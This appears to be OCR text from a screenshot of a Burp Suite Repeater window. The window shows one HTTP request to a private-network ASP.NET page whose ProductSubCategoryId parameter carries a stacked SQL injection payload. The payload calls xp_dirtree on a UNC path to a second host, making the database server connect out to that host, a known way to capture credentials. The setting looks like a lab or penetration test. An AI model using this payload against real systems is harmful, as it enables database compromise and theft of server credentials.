 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://10.7.12.12 ?
Request
Raw Params Headers Hex
GET
/mvc/Product.aspx?ProductSubCategoryId=18;declare%20@q%20varchar(99);set%
20@q=%27\\10.8.254.14\test1%27;%20exec%20master.dbo.xp_dirtree%20@q
HTTP/1.1
Host: 10.7.12.12
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: __AntiXsrfToken=8b6bf7ea278b45c3ad93e1572634f629
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw
? ... ... ... 0 matches
Ready